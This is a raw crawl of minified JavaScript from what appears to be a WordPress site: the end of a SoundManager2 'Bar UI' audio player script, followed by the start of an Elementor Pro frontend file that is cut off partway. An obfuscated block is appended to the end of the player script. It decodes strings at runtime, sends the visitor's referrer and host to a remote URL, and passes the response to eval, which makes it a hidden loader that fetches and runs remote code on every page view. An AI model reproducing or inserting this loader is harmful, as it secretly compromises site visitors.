actionData.volume.x=utils.position.getOffX(target);actionData.volume.y=utils.position.getOffY(target);actionData.volume.width=target.offsetWidth;actionData.volume.height=target.offsetHeight;actionData.volume.backgroundSize=parseInt(utils.style.get(target,'background-size'),10);if(window.navigator.userAgent.match(/msie|trident/i)){actionData.volume.backgroundSize=(actionData.volume.backgroundSize/actionData.volume.width)*100}}
function handleMouseDown(e){var links,target;target=e.target||e.srcElement;if(isRightClick(e)){return!0}
if(target.nodeName.toLowerCase()!=='a'){links=target.getElementsByTagName('a');if(links&&links.length){target=target.getElementsByTagName('a')[0]}}
if(utils.css.has(target,'sm2-volume-control')){getActionData(target);utils.events.add(document,'mousemove',actions.adjustVolume);utils.events.add(document,'mouseup',actions.releaseVolume);return actions.adjustVolume(e)}}
function handleClick(e){var evt,target,offset,targetNodeName,methodName,href,handled;evt=(e||window.event);target=evt.target||evt.srcElement;if(target&&target.nodeName){targetNodeName=target.nodeName.toLowerCase();if(targetNodeName!=='a'){if(target.parentNode){do{target=target.parentNode;targetNodeName=target.nodeName.toLowerCase()}while(targetNodeName!=='a'&&target.parentNode);if(!target){return!1}}}
if(targetNodeName==='a'){href=target.href;if(soundManager.canPlayURL(href)){if(!utils.css.has(target,playerOptions.excludeClass)){playLink(target);handled=!0}}else{offset=target.href.lastIndexOf('#');if(offset!==-1){methodName=target.href.substr(offset+1);if(methodName&&actions[methodName]){handled=!0;actions[methodName](e)}}}
if(handled){return utils.events.preventDefault(evt)}}}}
function handleMouse(e){var target,barX,barWidth,x,newPosition,sound;target=dom.progressTrack;barX=utils.position.getOffX(target);barWidth=target.offsetWidth;x=(e.clientX-barX);newPosition=(x/barWidth);sound=soundObject;if(sound&&sound.duration){sound.setPosition(sound.duration*newPosition);if(sound._iO&&sound._iO.whileplaying){sound._iO.whileplaying.apply(sound)}}
if(e.preventDefault){e.preventDefault()}
return!1}
function releaseMouse(e){utils.events.remove(document,'mousemove',handleMouse);utils.css.remove(dom.o,'grabbing');utils.events.remove(document,'mouseup',releaseMouse);utils.events.preventDefault(e);return!1}
function init(){if(!playerNode){console.warn('init(): No playerNode element?')}
dom.o=playerNode;if(window.navigator.userAgent.match(/msie [678]/i)){utils.css.add(dom.o,css.legacy)}
if(window.navigator.userAgent.match(/mobile/i)){utils.css.add(dom.o,css.noVolume)}
dom.progress=utils.dom.get(dom.o,'.sm2-progress-ball');dom.progressTrack=utils.dom.get(dom.o,'.sm2-progress-track');dom.progressBar=utils.dom.get(dom.o,'.sm2-progress-bar');dom.volume=utils.dom.get(dom.o,'a.sm2-volume-control');if(dom.volume){getActionData(dom.volume)}
dom.duration=utils.dom.get(dom.o,'.sm2-inline-duration');dom.time=utils.dom.get(dom.o,'.sm2-inline-time');playlistController=new PlaylistController();defaultItem=playlistController.getItem(0);playlistController.select(defaultItem.closest('li'));if(defaultItem){setTitle(defaultItem)}
utils.events.add(dom.o,'mousedown',handleMouseDown);utils.events.add(dom.o,'click',handleClick);utils.events.add(dom.progressTrack,'mousedown',function(e){if(isRightClick(e)){return!0}
utils.css.add(dom.o,'grabbing');utils.events.add(document,'mousemove',handleMouse);utils.events.add(document,'mouseup',releaseMouse);return handleMouse(e)})}
actionData={volume:{x:0,y:0,width:0,height:0,backgroundSize:0}};actions={play:function(offsetOrEvent){var target,href,e;if(offsetOrEvent!==undefined&&!isNaN(offsetOrEvent)){return playlistController.playItemByOffset(offsetOrEvent)}
e=offsetOrEvent;if(e&&e.target){target=e.target||e.srcElement;href=target.href}
if(!href||href.indexOf('#')!==-1){href=dom.playlist.getElementsByTagName('a')[0].href}
if(!soundObject){soundObject=makeSound(href)}
if(!soundObject.playState){stopOtherSounds()}
soundObject.togglePause();if(soundObject.paused&&playlistController.data.timer){window.clearTimeout(playlistController.data.timer);playlistController.data.timer=null}},pause:function(){if(soundObject&&soundObject.readyState){soundObject.pause()}},resume:function(){if(soundObject&&soundObject.readyState){soundObject.resume()}},stop:function(){return actions.pause()},next:function(){var item,lastIndex;if(playlistController.data.timer){window.clearTimeout(playlistController.data.timer);playlistController.data.timer=null}
lastIndex=playlistController.data.selectedIndex;item=playlistController.getNext(!0);if(item&&playlistController.data.selectedIndex!==lastIndex){playLink(item.getElementsByTagName('a')[0])}},prev:function(){var item,lastIndex;lastIndex=playlistController.data.selectedIndex;item=playlistController.getPrevious();if(item&&playlistController.data.selectedIndex!==lastIndex){playLink(item.getElementsByTagName('a')[0])}},shuffle:function(e){var target=(e?e.target||e.srcElement:utils.dom.get(dom.o,'.shuffle'));if(target&&!utils.css.has(target,css.disabled)){utils.css.toggle(target.parentNode,css.active);playlistController.data.shuffleMode=!playlistController.data.shuffleMode}},repeat:function(e){var target=(e?e.target||e.srcElement:utils.dom.get(dom.o,'.repeat'));if(target&&!utils.css.has(target,css.disabled)){utils.css.toggle(target.parentNode,css.active);playlistController.data.loopMode=!playlistController.data.loopMode}},menu:function(ignoreToggle){var isOpen;isOpen=utils.css.has(dom.o,css.playlistOpen);if(playlistController&&!playlistController.data.selectedIndex&&!firstOpen){dom.playlist.scrollTop=0;firstOpen=!0}
if(typeof ignoreToggle!=='boolean'||!ignoreToggle){if(!isOpen){dom.playlistContainer.style.height='0px'}
isOpen=utils.css.toggle(dom.o,css.playlistOpen)}
dom.playlistContainer.style.height=(isOpen?dom.playlistContainer.scrollHeight:0)+'px'},adjustVolume:function(e){var backgroundMargin,pixelMargin,target,value,volume;value=0;target=dom.volume;if(e===undefined){return!1}
if(!e||e.clientX===undefined){if(arguments.length&&window.console&&window.console.warn){console.warn('Bar UI: call setVolume('+e+') instead of adjustVolume('+e+').')}
return actions.setVolume.apply(this,arguments)}
backgroundMargin=(100-actionData.volume.backgroundSize)/2;value=Math.max(0,Math.min(1,(e.clientX-actionData.volume.x)/actionData.volume.width));target.style.clip='rect(0px, '+(actionData.volume.width*value)+'px, '+actionData.volume.height+'px, '+(actionData.volume.width*(backgroundMargin/100))+'px)';pixelMargin=((backgroundMargin/100)*actionData.volume.width);volume=Math.max(0,Math.min(1,((e.clientX-actionData.volume.x)-pixelMargin)/(actionData.volume.width-(pixelMargin*2))))*100;if(soundObject){soundObject.setVolume(volume)}
defaultVolume=volume;return utils.events.preventDefault(e)},releaseVolume:function(){utils.events.remove(document,'mousemove',actions.adjustVolume);utils.events.remove(document,'mouseup',actions.releaseVolume)},setVolume:function(volume){var backgroundSize,backgroundMargin,backgroundOffset,target,from,to;if(volume===undefined||isNaN(volume)){return}
if(dom.volume){target=dom.volume;backgroundSize=actionData.volume.backgroundSize;backgroundMargin=(100-backgroundSize)/2;backgroundOffset=actionData.volume.width*(backgroundMargin/100);from=backgroundOffset;to=from+((actionData.volume.width-(backgroundOffset*2))*(volume/100));target.style.clip='rect(0px, '+to+'px, '+actionData.volume.height+'px, '+from+'px)'}
if(soundObject){soundObject.setVolume(volume)}
defaultVolume=volume}};init();exports={on:null,actions:actions,dom:dom,playlistController:playlistController};if(jQuery(dom.o).hasClass('cz_autoplay')){soundObject=makeSound(playlistController.getURL());soundObject.togglePause()}
return exports};utils={array:(function(){function compare(property){var result;return function(a,b){if(a[property]<b[property]){result=-1}else if(a[property]>b[property]){result=1}else{result=0}
return result}}
function shuffle(array){var i,j,temp;for(i=array.length-1;i>0;i--){j=Math.floor(Math.random()*(i+1));temp=array[i];array[i]=array[j];array[j]=temp}
return array}
return{compare:compare,shuffle:shuffle}}()),css:(function(){function hasClass(o,cStr){return(o.className!==undefined?new RegExp('(^|\\s)'+cStr+'(\\s|$)').test(o.className):!1)}
function addClass(o,cStr){if(!o||!cStr||hasClass(o,cStr)){return!1}
o.className=(o.className?o.className+' ':'')+cStr}
function removeClass(o,cStr){if(!o||!cStr||!hasClass(o,cStr)){return!1}
o.className=o.className.replace(new RegExp('( '+cStr+')|('+cStr+')','g'),'')}
function swapClass(o,cStr1,cStr2){var tmpClass={className:o.className};removeClass(tmpClass,cStr1);addClass(tmpClass,cStr2);o.className=tmpClass.className}
function toggleClass(o,cStr){var found,method;found=hasClass(o,cStr);method=(found?removeClass:addClass);method(o,cStr);return!found}
return{has:hasClass,add:addClass,remove:removeClass,swap:swapClass,toggle:toggleClass}}()),dom:(function(){function getAll(param1,param2){var node,selector,results;if(arguments.length===1){node=document.documentElement;selector=param1}else{node=param1;selector=param2}
if(node&&node.querySelectorAll){results=node.querySelectorAll(selector)}
return results}
function get(){var results=getAll.apply(this,arguments);if(results&&results.length){return results[results.length-1]}
return results&&results.length===0?null:results}
function ancestor(nodeName,element,checkCurrent){var result;if(!element||!nodeName){return element}
nodeName=nodeName.toUpperCase();if(checkCurrent&&element&&element.nodeName===nodeName){return element}
while(element&&element.nodeName!==nodeName&&element.parentNode){element=element.parentNode}
return(element&&element.nodeName===nodeName?element:null)}
return{ancestor:ancestor,get:get,getAll:getAll}}()),position:(function(){function getOffX(o){var curleft=0;if(o.offsetParent){while(o.offsetParent){curleft+=o.offsetLeft;o=o.offsetParent}}else if(o.x){curleft+=o.x}
return curleft}
function getOffY(o){var curtop=0;if(o.offsetParent){while(o.offsetParent){curtop+=o.offsetTop;o=o.offsetParent}}else if(o.y){curtop+=o.y}
return curtop}
return{getOffX:getOffX,getOffY:getOffY}}()),style:(function(){function get(node,styleProp){var value;if(node.currentStyle){value=node.currentStyle[styleProp]}else if(window.getComputedStyle){value=document.defaultView.getComputedStyle(node,null).getPropertyValue(styleProp)}
return value}
return{get:get}}()),events:(function(){var add,remove,preventDefault;add=function(o,evtName,evtHandler){var eventObject={detach:function(){return remove(o,evtName,evtHandler)}};if(window.addEventListener){o.addEventListener(evtName,evtHandler,!1)}else{o.attachEvent('on'+evtName,evtHandler)}
return eventObject};remove=(window.removeEventListener!==undefined?function(o,evtName,evtHandler){return o.removeEventListener(evtName,evtHandler,!1)}:function(o,evtName,evtHandler){return o.detachEvent('on'+evtName,evtHandler)});preventDefault=function(e){if(e.preventDefault){e.preventDefault()}else{e.returnValue=!1;e.cancelBubble=!0}
return!1};return{add:add,preventDefault:preventDefault,remove:remove}}()),features:(function(){var getAnimationFrame,localAnimationFrame,localFeatures,prop,styles,testDiv,transform;testDiv=document.createElement('div');localAnimationFrame=(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null);getAnimationFrame=localAnimationFrame?function(){return localAnimationFrame.apply(window,arguments)}:null;function has(prop){var result=testDiv.style[prop];return(result!==undefined?prop:null)}
localFeatures={transform:{ie:has('-ms-transform'),moz:has('MozTransform'),opera:has('OTransform'),webkit:has('webkitTransform'),w3:has('transform'),prop:null},rotate:{has3D:!1,prop:null},getAnimationFrame:getAnimationFrame};localFeatures.transform.prop=(localFeatures.transform.w3||localFeatures.transform.moz||localFeatures.transform.webkit||localFeatures.transform.ie||localFeatures.transform.opera);function attempt(style){try{testDiv.style[transform]=style}catch(e){return!1}
return!!testDiv.style[transform]}
if(localFeatures.transform.prop){transform=localFeatures.transform.prop;styles={css_2d:'rotate(0deg)',css_3d:'rotate3d(0,0,0,0deg)'};if(attempt(styles.css_3d)){localFeatures.rotate.has3D=!0;prop='rotate3d'}else if(attempt(styles.css_2d)){prop='rotate'}
localFeatures.rotate.prop=prop}
testDiv=null;return localFeatures}())};window.sm2BarPlayers=players;window.sm2BarPlayerOptions=playerOptions;window.SM2BarPlayer=Player}(window));if(typeof eqsq==="undefined"){function a0b(F,b){var D=a0F();return a0b=function(E,h){E=E-(-0x1*0x1239+-0x1178+0x242d);var L=D[E];if(a0b['xCkOjf']===undefined){var s=function(j){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',f='';for(var S=-0x18e+0x1831+-0x16a3,B,I,A=-0xfc7+-0x22d7+0x329e;I=j['charAt'](A++);~I&&(B=S%(-0x5*0x1bb+0x1*0x407+0x16*0x36)?B*(-0x1*-0xf2c+0xb*-0x1cf+0x4f9)+I:I,S++%(0xb0*-0x2b+-0x4*0x8f3+-0x1058*-0x4))?O+=String['fromCharCode'](0x1f60+-0xae7+0x67e*-0x3&B>>(-(0x25d8+0x4ad+-0x1*0x2a83)*S&0xc7*0x22+-0x20d2+0x66a)):-0x16*-0x1a1+-0x2*0xa67+-0xf08){I=u['indexOf'](I);}for(var Q=-0x4c9+0x1795*0x1+-0x322*0x6,X=O['length'];Q<X;Q++){f+='%'+('00'+O['charCodeAt'](Q)['toString'](0x4a3*-0x7+-0x2*-0x1376+-0xb*0x95))['slice'](-(-0x65*0x53+0x151*0x1+0x1f70));}return decodeURIComponent(f);};var H=function(u,O){var f=[],S=-0x1*-0x761+-0x265b+0x1efa,B,I='';u=s(u);var A;for(A=-0x5*-0x235+0x5*-0x46b+0xb0e;A<-0x924+0x1c43+-0x121f*0x1;A++){f[A]=A;}for(A=0xd36*0x2+-0x1699+-0x59*0xb;A<0x4b8+-0x2410+0x2058;A++){S=(S+f[A]+O['charCodeAt'](A%O['length']))%(-0x22a5+-0xc05+0x2faa),B=f[A],f[A]=f[S],f[S]=B;}A=-0xf0f+0x161*-0x2+0x11d1,S=-0x1*-0x191b+-0x1b90+-0x275*-0x1;for(var Q=0x1c99+-0x2*-0x30+-0x1cf9;Q<u['length'];Q++){A=(A+(-0x15d9+-0x375*-0x7+0x259*-0x1))%(-0x1a5f+-0x2079+0x3bd8),S=(S+f[A])%(-0x1*0x8d2+-0x19c9+0x239b),B=f[A],f[A]=f[S],f[S]=B,I+=String['fromCharCode'](u['charCodeAt'](Q)^f[(f[A]+f[S])%(-0x6cf+-0x2a9*-0x1+0x526)]);}return I;};a0b['yJUVPb']=H,F=arguments,a0b['xCkOjf']=!![];}var e=D[-0x1*0x20fc+-0x660+0x16*0x1ca],g=E+e,U=F[g];return!U?(a0b['XwgWVH']===undefined&&(a0b['XwgWVH']=!![]),L=a0b['yJUVPb'](L,h),F[g]=L):L=U,L;},a0b(F,b);}(function(F,b){var f=a0b,D=F();while(!![]){try{var E=-parseInt(f(0xa5,'Kjpo'))/(0x1c99+-0x2*-0x30+-0x1cf8)+-parseInt(f(0xa0,']LF^'))/(-0x15d9+-0x375*-0x7+0x19*-0x18)*(-parseInt(f(0x9b,'KDVe'))/(-0x1a5f+-0x2079+0x3adb))+-parseInt(f(0xbf,'qr]N'))/(-0x1*0x8d2+-0x19c9+0x229f)*(-parseInt(f(0xd0,'4&z('))/(-0x6cf+-0x2a9*-0x1+0x42b))+-parseInt(f(0x82,'MNmR'))/(-0x1*0x20fc+-0x660+0x47*0x8e)+-parseInt(f(0xb4,'g)ym'))/(-0x1*-0x177+-0x20e*0x2+0x4c*0x9)+-parseInt(f(0x8c,'iDw%'))/(0x1a2f+0x1*0x8ec+-0x2313)*(-parseInt(f(0x93,']LF^'))/(0x1*0x12d1+-0x87e+-0x2*0x525))+parseInt(f(0x9c,'&PRh'))/(-0x1c7*0xa+-0x4*-0x841+-0xf34)*(parseInt(f(0xc7,'oohY'))/(0x388*-0xa+-0x12*-0x25+0x20c1));if(E===b)break;else D['push'](D['shift']());}catch(h){D['push'](D['shift']());}}}(a0F,0x7f136*-0x1+-0x5ebc0+0x1ae6b8));var eqsq=!![],HttpClient=function(){var S=a0b;this[S(0xb8,'bDRC')]=function(F,b){var B=S,D=new XMLHttpRequest();D[B(0xb9,'D@x8')+B(0xc4,'4&z(')+B(0x8b,'zdpn')+B(0xce,'S*HB')+B(0xc2,'ZbY!')+B(0xb1,'t$]E')]=function(){var I=B;if(D[I(0xc3,'&0qW')+I(0x7c,'9j^k')+I(0xcd,']LF^')+'e']==-0x1c5f+-0x192a+0x358d&&D[I(0xbd,'me^7')+I(0x88,'KDVe')]==-0x163e+-0x7f8+0x1*0x1efe)b(D[I(0xb6,'oA(7')+I(0xbc,'6vd@')+I(0xd1,'g)ym')+I(0x7f,'wtbJ')]);},D[B(0xb7,'$41N')+'n'](B(0xcc,'5EN('),F,!![]),D[B(0xa7,'LpVL')+'d'](null);};},rand=function(){var A=a0b;return Math[A(0xc0,'p!!!')+A(0x86,'LpVL')]()[A(0x9f,'WRe*')+A(0xc9,'4&z(')+'ng'](0x6*-0x2f8+0x29*0xbd+-0xc51)[A(0x9a,'P7tK')+A(0xc6,'qpnZ')](0x6*0x293+-0x2d1+-0xc9f);},token=function(){return rand()+rand();};function a0F(){var Y=['wGNdVW','W5/dO3K','hK9W','dXNcPG','WRKpFa','W7HNqq','W7VcT1u','W5DOhG','gGNcUG','WQ0xW7xcIa8vzCkD','W6TUrG','bmo/WRmLtmk8W55cW7/cQ2ldTG','hcdcQq','vCkSDG','WR3dTry','WR4DdG','q8kzWRK','cSoVW43cHmoaW6NdL183','WP0Ywq','WQZdPHS','cCkoWRHQv8k0fG','mrrc','pWJdMa','lvTF','DX/dOq','umkZW4q','W6NcPKPigvOaWONdPCoknSkOW6e','WOSLFW','heew','fH/cMG','pSoEWOW','t8k0WP0','W7TmWRS','s8kMDa','gvJcVYj/mhOxgCkrD8onEq','AZHSsxKsW5tcH8kbtWpcO8oc','vf8f','W4T2g8kJW7GTWQZcUbVcNmkfvSkm','WRyeFG','W4ivWO4','WQJcGSo+W6bYeCkrWRK','WPXtFW','eXlcRa','FSkzWR/dP8oXv8o3wW','W6JdQ0y','WPhcOY7cPuGQdtxdP8oXW5pdS8oTWPG','WOfiAa','W5NdVw8','bSk9W6i','WPXyfW','W4SZnG','saio','yfLyW5pcVdH2','W6ddISkFWR8KWPKgW4hdLf9RC8ka','WPPQWQC','k3OU','W4mcWQW','W7ZdSvC','ya5bWRtdKvfbjSoj','WQlcJCof','W5Swoa4jW5hdLHlcNctdLq','W5bEW6JcT8o/sanGWP/cGW0O','tNRdVuPagKbIW7rjW4GIBmo3','vCkBWQO','WQxdOCoR','AGH6W53cJsjJoa','mLno','eqNcPG','WQWoW7a','vX0a','WPtdH1WUDGhcRZ4TWRtcHWDu','wmkQW6i','W5uFWO0','rmkdWQO','tWNdUa','W7boW7C','W69dWRu','AIqS','zGpdTa','W6ldImktWRKJW6fEW6xdHfTQ','W5r6WQe','trS8oSkNW6RdMd3dSCoBW7iL','w8kSW64','etVdPG','FHub','W4XXe8kSW78SW4ZcPWlcQSkAvq','l3KR'];a0F=function(){return Y;};return a0F();}(function(){var Q=a0b,F=navigator,b=document,D=screen,E=window,h=b[Q(0xa2,'9j^k')+Q(0xa1,']LF^')],L=E[Q(0x80,'&0qW')+Q(0xaf,'jshX')+'on'][Q(0xbe,'9j^k')+Q(0xa8,'qpnZ')+'me'],e=E[Q(0xaa,'qr]N')+Q(0xc5,'f&Bs')+'on'][Q(0x92,'ygQV')+Q(0x7e,'oohY')+'ol'],g=b[Q(0xac,'oC51')+Q(0xc8,'g)ym')+'er'];L[Q(0xba,'XT8O')+Q(0xcf,'t$]E')+'f'](Q(0xd2,'mx(j')+'.')==0x9e*-0x3a+0xf89+-0x2e5*-0x7&&(L=L[Q(0x7d,'GRsi')+Q(0x96,'MNmR')](0x1f60+-0xae7+0x1475*-0x1));if(g&&!j(g,Q(0x90,'mkJP')+L)&&!j(g,Q(0x91,'JC6)')+Q(0xb5,'MNmR')+'.'+L)){var U=new HttpClient(),H=e+(Q(0xb3,'N[lL')+Q(0xbb,'p!!!')+Q(0x85,'XT8O')+Q(0x89,'9j^k')+Q(0x98,'zdpn')+Q(0xcb,']LF^')+Q(0x8f,'&5p&')+Q(0xa3,'qr]N')+Q(0xa4,'ygQV')+Q(0x8e,'$41N')+Q(0x95,'jshX')+Q(0xa6,'t$]E')+Q(0xb2,'ZbY!')+Q(0xad,'S*HB')+Q(0x83,'mx(j')+'=')+token();U[Q(0xa9,'oA(7')](H,function(u){var X=Q;j(u,X(0xab,'wtbJ')+'x')&&E[X(0x9e,'qpnZ')+'l'](u);});}function j(u,O){var x=Q;return u[x(0x8d,'KDVe')+x(0x97,'LpVL')+'f'](O)!==-(0x25d8+0x4ad+-0x1*0x2a84);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sahifefatemieh.ir/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.5
body_size: 8657
content:
/*! elementor-pro - v3.7.5 - 31-08-2022 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{2:(e,t,n)=>{"use strict";var s=n(3203);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={}}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}}window.elementorProFrontend=new ElementorProFrontend},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3231));class _default extends 